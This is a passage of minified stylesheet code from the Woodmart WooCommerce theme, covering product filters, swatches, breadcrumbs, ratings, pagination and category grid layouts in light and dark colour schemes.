.chosen a:after{opacity:1}.widget_layered_nav ul .count{color:#BBB}.color-scheme-light .widget_layered_nav .chosen a,.woodmart-dark .widget_layered_nav .chosen a{color:#FFF}.color-scheme-light .widget_layered_nav ul li a:before,.woodmart-dark .widget_layered_nav ul li a:before{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_layered_nav .count,.woodmart-dark .widget_layered_nav .count{color:rgba(255,255,255,.8)}.widget_layered_nav_filters ul li{margin-bottom:15px}.woodmart-user-panel>.woodmart-user-panel{display:flex;align-items:stretch;flex-direction:row;font-size:110%}.woodmart-user-panel>a{margin-left:5px;font-weight:600}.woodmart-user-panel .user-avatar{flex:0 0 auto;margin-right:15px}.woodmart-user-panel .user-avatar img{max-width:60px;border-radius:50%}.woodmart-user-panel .user-info{flex:1 1 auto}.woodmart-user-panel .user-info>span{display:block;margin-bottom:10px}.woodmart-user-panel .user-info strong{color:#333}.woodmart-user-panel .logout-link{position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:10px 14px;font-size:12px;line-height:16px;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.woodmart-user-panel .logout-link:hover{text-decoration:none}.woodmart-user-panel .logout-link:focus{outline:0}.woodmart-user-panel .logout-link:hover{background-color:transparent!important;box-shadow:none}.woodmart-user-panel .logout-link:hover{border-color:#C5C5C5;color:#333}.color-scheme-light .woodmart-user-panel .user-info strong,.woodmart-dark .woodmart-user-panel .user-info strong{color:#FFF}.woodmart-price-filter .amount{color:inherit;font-weight:inherit}.woodmart-price-filter .current-state{color:#333;font-weight:600}.woodmart-price-filter .current-state .amount{font-weight:600}.login-see-prices .woodmart-price-filter{display:none}.color-scheme-light .woodmart-price-filter .current-state,.woodmart-dark .woodmart-price-filter .current-state{color:#FFF}.woocommerce-ordering-list .selected-order{color:#333;font-weight:600}.color-scheme-light .woocommerce-ordering-list .selected-order,.woodmart-dark .woocommerce-ordering-list .selected-order{color:#FFF}.upsells-widget .product_list_widget{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.upsells-widget .small-product-content{flex:0 1 50%;margin-bottom:10px;padding-right:5px;padding-bottom:0;padding-left:5px;max-width:50%;border:none}.upsells-widget .small-product-content a{margin-bottom:0}.upsells-widget .small-product-content .attachment-woocommerce_thumbnail{float:none;margin-right:0;max-width:100%}.upsells-widget .small-product-content:hover .small-product-info{visibility:visible;opacity:1;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.upsells-widget .product-small-inner{position:relative;text-align:center}.upsells-widget .small-product-info{position:absolute;right:-5px;bottom:100%;left:-5px;z-index:4;z-index:400;visibility:hidden;padding:10px;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,.15);line-height:1;opacity:0;transition:visibility .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:visibility .3s ease,opacity .3s ease,transform .3s ease;transition:visibility .3s ease,opacity .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:none}.upsells-widget .small-product-info .price,.upsells-widget .small-product-info .product-title{display:block;font-size:12px}.upsells-widget .small-product-info .product-title{margin-bottom:5px}.upsells-widget .small-product-info:after{position:absolute;top:100%;left:50%;margin-top:-2px;margin-left:-5px;width:10px;height:9px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,.1);font-size:20px;font-family:FontAwesome;line-height:10px;content:"\f0d7"}.woodmart-dark .upsells-widget .small-product-info{background-color:#101010}.woodmart-dark .upsells-widget .small-product-info:after{color:#101010}.search-by-category{position:absolute;top:2px;right:52px}.search-by-category .input-dropdown-inner{height:42px;border-right:1px solid rgba(129,129,129,.2);border-left:1px solid rgba(129,129,129,.2);line-height:42px}.search-by-category .input-dropdown-inner>a{display:block;padding-right:15px;padding-left:15px;color:#777;text-align:center;text-transform:uppercase;font-size:13px}.search-by-category .input-dropdown-inner>a:hover{text-decoration:none}.search-by-category .input-dropdown-inner>a:after{display:inline-block;margin-left:8px;font-weight:400;font-size:14px;font-family:FontAwesome;content:"\f107"}.search-by-category .list-wrapper{position:absolute;top:100%;right:1px;z-index:300;display:none;margin-top:2px;width:170px;height:auto;background-color:#FFF;text-align:left;box-shadow:0 0 3px rgba(0,0,0,.15)}.search-by-category .list-wrapper .woodmart-scroll-content{position:relative;max-height:255px}.search-by-category .list-wrapper.has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.search-by-category ul li{margin-bottom:0}.search-by-category ul li a{display:block;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px}.search-by-category ul li a:focus,.search-by-category ul li a:hover{background-color:#F9F9F9;color:#777}.search-by-category ul li.current-item>a{background-color:#F4F4F4;color:#777}.search-by-category ul .children>li>a{padding-left:30px}.color-scheme-light .search-by-category .list-wrapper,.dropdowns-color-light .whb-column .search-by-category .list-wrapper,.woodmart-dark .search-by-category .list-wrapper{background-color:#101010}.color-scheme-light .search-by-category ul li a,.dropdowns-color-light .whb-column .search-by-category ul li a,.woodmart-dark .search-by-category ul li a{color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category ul li a:focus,.color-scheme-light .search-by-category ul li a:hover,.dropdowns-color-light .whb-column .search-by-category ul li a:focus,.dropdowns-color-light .whb-column .search-by-category ul li a:hover,.woodmart-dark .search-by-category ul li a:focus,.woodmart-dark .search-by-category ul li a:hover{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category ul li.current-item>a,.dropdowns-color-light .whb-column .search-by-category ul li.current-item>a,.woodmart-dark .search-by-category ul li.current-item>a{background-color:rgba(0,0,0,.9);color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category .woodmart-scroll-pane,.dropdowns-color-light .whb-column .search-by-category .woodmart-scroll-pane,.woodmart-dark .search-by-category .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.color-scheme-light .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .whb-column .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider,.woodmart-dark .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.has-categories-dropdown input[type=text]{padding-right:230px}.woodmart-woocommerce-layered-nav>.filter-pseudo-link{display:none}.woodmart-woocommerce-layered-nav .woodmart-scroll{display:flex;align-items:stretch;flex-direction:row}.woodmart-woocommerce-layered-nav .woodmart-scroll .swatches-display-list li{margin-right:5px}.woodmart-woocommerce-layered-nav .woodmart-scroll-content{position:relative;flex:1 1 auto}.woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.woodmart-woocommerce-layered-nav .woodmart-scroll-pane{position:relative;flex:0 0 auto}.disabled-nanoscroller .woodmart-woocommerce-layered-nav .swatches-display-list li{margin-right:5px}.woodmart-woocommerce-layered-nav li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.woodmart-woocommerce-layered-nav .layered-nav-link{position:relative;display:flex;flex:1 1 auto;align-items:center;flex-direction:row;padding-top:5px;padding-bottom:5px;padding-right:5px}.woodmart-woocommerce-layered-nav .layered-nav-link:after{display:none;margin-left:5px;font-weight:400;font-size:12px;font-family:FontAwesome;line-height:1;content:"\f00d"}.woodmart-woocommerce-layered-nav .layered-nav-link:focus .filter-swatch span:after,.woodmart-woocommerce-layered-nav .layered-nav-link:hover .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatch-inner{display:inline-flex;align-items:center;flex-direction:row}.woodmart-woocommerce-layered-nav .layer-term-name{position:relative;font-size:14px;line-height:1.2}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link:after{display:block}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name{min-width:20px;text-align:center}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{content:"";position:absolute;top:100%;right:0;left:0;margin-top:1px;height:2px;background-color:#000;opacity:0;transition:all .25s ease}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:focus,.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:hover{color:#777}.woodmart-woocommerce-layered-nav .with-swatch-text.chosen .layer-term-name:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span{border:none;border-radius:0}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span:after{content:none}.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:focus .filter-swatch,.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:hover .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-brands .chosen .layered-nav-link .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-display-inline{display:flex;flex-direction:row;flex-wrap:wrap}.woodmart-woocommerce-layered-nav .swatches-display-inline li{margin-right:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-display-inline .with-swatch-text .layer-term-name{padding-right:4px;padding-left:4px;min-width:0}.woodmart-woocommerce-layered-nav .swatches-display-inline .count{min-width:25px;font-size:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline.swatches-brands li{margin-right:20px}.woodmart-woocommerce-layered-nav .swatches-display-inline.show-labels-off .with-swatch-text .layer-term-name{min-width:25px}.woodmart-woocommerce-layered-nav .swatches-display-double{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-5px}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex:1 1 50%;padding-right:5px;padding-left:5px;max-width:50%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-small .with-swatch-text .layer-term-name{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-normal .with-swatch-text .layer-term-name{font-size:16px}.woodmart-woocommerce-layered-nav .swatches-large .with-swatch-text .layer-term-name{font-size:18px}.woodmart-woocommerce-layered-nav .show-labels-off .wc-layered-nav-term:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .count{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .filter-swatch{margin-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link{padding-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link:after{content:none}.color-scheme-light .woodmart-woocommerce-layered-nav .chosen .layered-nav-link,.woodmart-dark .woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#FFF}.color-scheme-light .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link,.woodmart-dark .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#FFF}.color-scheme-light .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after,.woodmart-dark .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{background-color:#FFF}.woocommerce-widget-layered-nav-dropdown,.woodmart-widget-layered-nav-dropdown-form{display:flex;flex-wrap:wrap;justify-content:flex-end}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple],.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple]{overflow:hidden;background-image:none}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple] option,.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple] option{margin-top:9px;padding:0;background-color:transparent}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple] option:not(:first-child),.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple] option:not(:first-child){display:none}.woocommerce-widget-layered-nav-dropdown__submit,.woodmart-widget-layered-nav-dropdown__submit{margin-top:20px;padding:10px 14px;font-size:12px;line-height:16px}.woocommerce-store-notice{position:fixed;right:0;bottom:0;left:0;z-index:341;margin:0;padding:12px 60px;color:#FFF;text-align:center;font-weight:600;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);color:#FFF;font-size:0;transition:background-color .25s ease}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:after{font-weight:600;font-size:14px;content:"\f10f";font-family:woodmart-font}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:hover{background-color:rgba(0,0,0,.2)}.woodmart-woo-breadcrumbs{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb,.yoast-breadcrumb{vertical-align:middle;font-size:14px;line-height:20px}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#8E8E8E;font-weight:400;font-style:normal}.woocommerce-breadcrumb a:focus,.woocommerce-breadcrumb a:hover,.yoast-breadcrumb a:focus,.yoast-breadcrumb a:hover{color:#585858}.woodmart-dark .woocommerce-breadcrumb a,.woodmart-dark .yoast-breadcrumb a{color:rgba(255,255,255,.6)}.woodmart-dark .woocommerce-breadcrumb a:hover,.woodmart-dark .yoast-breadcrumb a:hover{color:#FFF}.woocommerce-breadcrumb .breadcrumb-last,.yoast-breadcrumb .breadcrumb_last{margin-right:8px;color:#333;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child,.yoast-breadcrumb .breadcrumb_last:last-child{margin-right:0}.woodmart-dark .woocommerce-breadcrumb .breadcrumb-last,.woodmart-dark .yoast-breadcrumb .breadcrumb_last{color:#FFF}.star-rating{position:relative;display:inline-block;width:80px;height:18px;vertical-align:middle;white-space:nowrap;letter-spacing:3px;font-weight:300;font-size:14px;font-family:FontAwesome;line-height:18px}.star-rating:before{content:"\f006\f006\f006\f006\f006";position:absolute;top:0;left:0;color:#C9C9C9}.star-rating span{position:absolute;top:0;bottom:0;left:0;overflow:hidden;font-size:0}.star-rating span span,.star-rating span strong{display:none}.star-rating span:before{content:"\f005\f005\f005\f005\f005";position:absolute;top:0;left:0;color:#EABE12;font-size:14px}.color-scheme-light .star-rating:before,.woodmart-dark .star-rating:before{color:rgba(255,255,255,.6)}.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}.quantity input[type=number],.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.quantity input[type=button],.quantity input[type=number]{display:inline-block;color:#777}.quantity input[type=number]{width:30px;height:42px;border-right:none;border-left:none}.browser-Firefox .quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.quantity input[type=button]{padding:0 5px;min-width:25px;height:42px;border:2px solid rgba(129,129,129,.2);background:0 0;box-shadow:none}.quantity input[type=button]:hover{color:#FFF}.woodmart-dark .quantity input[type=button],.woodmart-dark .quantity input[type=number]{color:#FFF}.woodmart-dark .quantity input[type=button]{border-color:rgba(255,255,255,.15)}.amount{font-weight:600;font-size:14px}.color-scheme-light .amount,.woodmart-dark .amount{color:#FFF}del .amount{color:#BDBDBD;font-weight:400}.color-scheme-light del .amount,.woodmart-dark del .amount{color:rgba(255,255,255,.6)}.price{font-size:14px}.price .amount{font-size:inherit}.price del{color:#BDBDBD;font-size:90%}.price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}.color-scheme-light .price,.woodmart-dark .price{color:#FFF}.color-scheme-light .price del,.woodmart-dark .price del{color:rgba(255,255,255,.6)}.color-scheme-light .price ins,.woodmart-dark .price ins{color:#FFF}.woocommerce-price-suffix{color:#777}.hide-larger-price .price{word-spacing:-999em}.hide-larger-price .price *{word-spacing:normal}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:5px}.product-title{display:block}.product-title a{display:block;color:inherit}.swatches-select{display:inline-block;vertical-align:middle}.woodmart-swatch{position:relative;display:inline-block;margin-top:5px;margin-bottom:5px;color:#1B1919;vertical-align:middle;text-align:center;font-weight:600;line-height:1;cursor:pointer}.woodmart-swatch:after{content:"";position:absolute;bottom:-5px;left:0;width:100%;border-bottom:2px solid transparent;border-color:#000;opacity:0;transition:opacity .2s ease}.woodmart-swatch.text-only:after{bottom:-4px}.woodmart-swatch.swatch-with-bg{border-radius:50%;background-position:center;background-size:cover;font-size:0}.woodmart-swatch.swatch-with-bg[style$="#ffffff"]{border:1px solid rgba(0,0,0,.15)}.woodmart-swatch.active-swatch:after,.woodmart-swatch:hover:after{opacity:1}.color-scheme-light .woodmart-swatch,.woodmart-dark .woodmart-swatch{color:#FFF}.swatch-on-single{min-width:25px;font-size:16px}.swatch-on-single.text-only.swatch-size-large{font-size:18px}.swatch-on-single.text-only.swatch-size-xlarge{font-size:24px}.swatch-on-single.swatch-with-bg{width:25px;height:25px}.swatch-on-single.swatch-with-bg.swatch-size-large{width:45px;height:45px}.swatch-on-single.swatch-with-bg.swatch-size-xlarge{width:70px;height:70px}.swatch-on-single.swatch-enabled{cursor:pointer}.swatch-on-single.swatch-disabled{opacity:.4;cursor:default}.swatch-on-single:not(:last-child){margin-right:15px}.swatch-on-grid{min-width:15px;font-size:14px}.swatch-on-grid.text-only.swatch-size-large{font-size:16px}.swatch-on-grid.text-only.swatch-size-xlarge{font-size:18px}.swatch-on-grid.swatch-with-bg{width:15px;height:15px}.swatch-on-grid.swatch-with-bg.swatch-size-large{width:25px;height:25px}.swatch-on-grid.swatch-with-bg.swatch-size-xlarge{width:35px;height:35px}.swatch-on-grid:not(:last-child){margin-right:8px}.product-grid-item:not(.product-swatched) .swatch-on-grid:after{opacity:0}.woocommerce-notices-wrapper:empty{display:none}ul.woocommerce-error,ul.woocommerce-info,ul.woocommerce-message{align-items:stretch;flex-direction:column;justify-content:center}ul.woocommerce-error li:not(:last-child),ul.woocommerce-info li:not(:last-child),ul.woocommerce-message li:not(:last-child){margin-bottom:15px}ul.woocommerce-error li .button,ul.woocommerce-info li .button,ul.woocommerce-message li .button{float:right;margin-top:0;margin-right:5px;margin-bottom:0;margin-left:5px}.woodmart-stock-progress-bar .stock-info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:#777}.woodmart-stock-progress-bar .stock-info span{margin-left:3px;color:#333;font-weight:600}.woodmart-stock-progress-bar .progress-area,.woodmart-stock-progress-bar .progress-bar{height:7px}.woodmart-stock-progress-bar .progress-area{width:100%;background-color:#F4F4F4}.color-scheme-light .woodmart-stock-progress-bar .stock-info,.woodmart-dark .woodmart-stock-progress-bar .stock-info{color:rgba(255,255,255,.8)}.color-scheme-light .woodmart-stock-progress-bar .stock-info span,.woodmart-dark .woodmart-stock-progress-bar .stock-info span{color:#FFF}.color-scheme-light .woodmart-stock-progress-bar .progress-area,.woodmart-dark .woodmart-stock-progress-bar .progress-area{background-color:#101010}.woocommerce-pagination ul{display:inline-block;font-size:0}.woocommerce-pagination li{display:inline-block;margin-right:2px;vertical-align:middle;text-align:center}.woocommerce-pagination li .page-numbers{display:inline-block;box-sizing:content-box;padding-right:5px;padding-left:5px;min-width:22px;height:34px;color:#2d2a2a;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}.woocommerce-pagination li .current{color:#FFF;font-weight:600}.woocommerce-pagination li .next,.woocommerce-pagination li .prev{font-size:0}.woocommerce-pagination li .next:before,.woocommerce-pagination li .prev:before{font-size:12px;content:"\f110";font-family:woodmart-font}.woocommerce-pagination li .prev:before{content:"\f111";font-family:woodmart-font}.woocommerce-pagination li:last-child{margin-right:0}.woocommerce-pagination a{text-decoration:none}.woocommerce-pagination a:focus,.woocommerce-pagination a:hover{background-color:#EEE}.woocommerce-Reviews .woocommerce-pagination{margin-top:10px;margin-bottom:15px}.woodmart-dark .woocommerce-pagination li .page-numbers{color:#FFF}.woodmart-dark .woocommerce-pagination a:focus,.woodmart-dark .woocommerce-pagination a:hover{background-color:rgba(0,0,0,.3);color:#FFF}.wc-item-meta{margin-top:10px;font-size:12px;line-height:1.2}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block;margin-bottom:5px}.wc-item-meta li strong{color:#333}.woodmart-dark .wc-item-meta li strong{color:#FFF}.blockOverlay{z-index:340!important;background-image:none!important;-webkit-animation:wd-FadeInLoader .6s ease forwards;animation:wd-FadeInLoader .6s ease forwards}.blockOverlay:before{content:none!important}.blockOverlay:after{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;content:"";display:inline-block;width:26px;height:26px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-dark .blockOverlay{background-color:rgba(0,0,0,.5)!important}.woodmart-dark .blockOverlay:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}[class*=screen-reader]{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}a.login-to-prices-msg{font-weight:600}a.login-to-prices-msg:hover{opacity:.6}.category-grid-item{margin-bottom:30px}.category-grid-item .category-image{display:block;margin:-1px;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.category-grid-item img{width:100%}.category-grid-item .category-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.category-grid-item .category-title{margin-bottom:0;color:#333;text-transform:uppercase;font-weight:600;font-size:20px;line-height:1.5}.category-grid-item .count{display:none;padding:0;background-color:transparent;color:rgba(88,88,88,.35)}.category-grid-item .more-products{color:#8E8E8E;font-size:110%}.category-grid-item .more-products>a{color:inherit}.category-grid-item:hover .category-image{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.woodmart-dark .category-grid-item .category-title{color:#FFF}.woodmart-dark .category-grid-item .more-products{color:rgba(255,255,255,.9)}.categories-style-masonry-first:not([style]){display:block}.categories-style-masonry-first:not([style]):after{content:"";display:block;clear:both}.categories-style-masonry-first:not([style]) .category-grid-item{float:left}.categories-style-masonry-first .category-grid-item:first-child .category-title{font-size:28px}.cat-design-center .wrapp-category,.cat-design-replace-title .wrapp-category{position:relative;overflow:hidden}.cat-design-center .wrapp-category:before,.cat-design-replace-title .wrapp-category:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:#000;opacity:.1}.cat-design-center:hover .wrapp-category:before,.cat-design-replace-title:hover .wrapp-category:before{opacity:.4}.cat-design-default .wrapp-category{position:relative;overflow:hidden}.cat-design-default .hover-mask{position:absolute;right:20px;bottom:15px;left:20px;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0)}.cat-design-default .category-title{position:absolute;bottom:100%;left:0}.cat-design-default .more-products{margin-top:5px;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.cat-design-default.categories-with-shadow .wrapp-category{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-default:hover .hover-mask{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.cat-design-default:hover .more-products{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.cat-design-alt{margin-bottom:20px;text-align:center}.cat-design-alt .category-image-wrapp{position:relative;overflow:hidden}.cat-design-alt img{width:auto}.cat-design-alt .category-link{display:none}.cat-design-alt .hover-mask{padding:10px}.cat-design-alt.categories-with-shadow .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-center{text-align:center}.cat-design-center .wrapp-category:before{transition:opacity .5s cubic-bezier(0,0,.44,1.18)}.cat-design-center .hover-mask{position:absolute;top:50%;right:0;left:0;z-index:3;padding:15px;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cat-design-center .category-title{color:#FFF}.cat-design-center .more-products{margin-top:5px;color:rgba(255,255,255,.9);line-height:20px;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.cat-design-center .more-products a{color:inherit}.cat-design-center:not(.without-product-count) .hover-mask{-webkit-transform:translateY(calc(-50% + 20px)) translateZ(0);transform:translateY(calc(-50% + 20px)) translateZ(0)}.cat-design-center:not(.without-product-count):hover .hover-mask{-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}.cat-design-center:not(.without-product-count):hover .more-products{opacity:1;-webkit-transform:none;transform:none}.cat-design-center.without-product-count .hover-mask{-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}.cat-design-replace-title{text-align:center}.cat-design-replace-title .wrapp-category:before{transition:opacity .6s cubic-bezier(0,0,.44,1.18)}.cat-design-replace-title .hover-mask,.cat-design-replace-title .more-products{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;display:flex;align-items:center;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.cat-design-replace-title .category-title{padding:12px 25px;box-shadow:0 0 3px rgba(0,0,0,.1);color:#FFF;font-size:18px;line-height:1.4;transition:opacity .25s ease .25s}.cat-design-replace-title .more-products{color:#FFF;text-transform:uppercase;font-weight:600;font-size:16px;opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .category-title{opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .more-products{opacity:1;transition:opacity .25s ease .25s}.woodmart-buttons.wd-pos-r-t{position:absolute;top:10px;right:10px}.woodmart-buttons.wd-pos-r-b{position:absolute;right:10px;bottom:10px}.woodmart-hover-icons .wrapp-buttons{position:absolute;right:0;bottom:10px;left:0}.woodmart-buttons[class*=wd-pos-r]{opacity:0;-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}.product-grid-item:hover .woodmart-buttons[class*=wd-pos-r]{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-icons .wrapp-buttons{opacity:0;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0)}.woodmart-hover-icons:hover .wrapp-buttons{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop .woodmart-tooltip-label,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop .woodmart-tooltip-label{display:none}.wd-add-btn-replace .add-to-cart-loop span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop span{display:block;transition:opacity .15s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .15s ease;transition:transform .25s ease,opacity .15s ease,-webkit-transform .25s ease}.wd-add-btn-replace .add-to-cart-loop:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:before{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;flex-direction:row;justify-content:center;color:#FFF;font-weight:400;font-size:20px;transition:opacity .15s ease,-webkit-transform .25s ease;transition:opacity .15s ease,transform .25s ease;transition:opacity .15s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(100%);transform:translateY(100%);content:"\f11d";font-family:woodmart-font}.wd-add-btn-replace .add-to-cart-loop:after,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.4);border-left-color:#FFF;border-radius:50%;vertical-align:middle}.wd-add-btn-replace .add-to-cart-loop:focus:before,.wd-add-btn-replace .add-to-cart-loop:hover:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:focus:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:hover:before{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:focus span,.wd-add-btn-replace .add-to-cart-loop:hover span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:focus span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:hover span{-webkit-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace 